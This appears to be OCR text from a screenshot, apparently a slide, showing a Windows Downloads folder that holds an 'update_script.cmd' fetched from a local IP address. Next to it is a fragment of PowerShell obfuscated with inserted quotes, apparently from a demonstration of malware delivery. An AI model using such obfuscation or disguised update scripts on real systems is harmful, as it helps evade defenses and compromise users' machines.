 192.168.0.136/update_script.cmd
192.168.0.136/update_script.cmd
192.168.0.136
68.0.136/update_script.cmd
po""weR""sHelL -
Downloads
File Home Share View
This PC Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Today (1)
update_script 2/12/2023 4:54 AM Windows Comma... 36 KB
Yesterday (1)
ChromeSetup 2/11/2023 9:00 PM Application 1,394 KB
2 items
Type here to search
27°C
5:03 AM
2/12/2023
2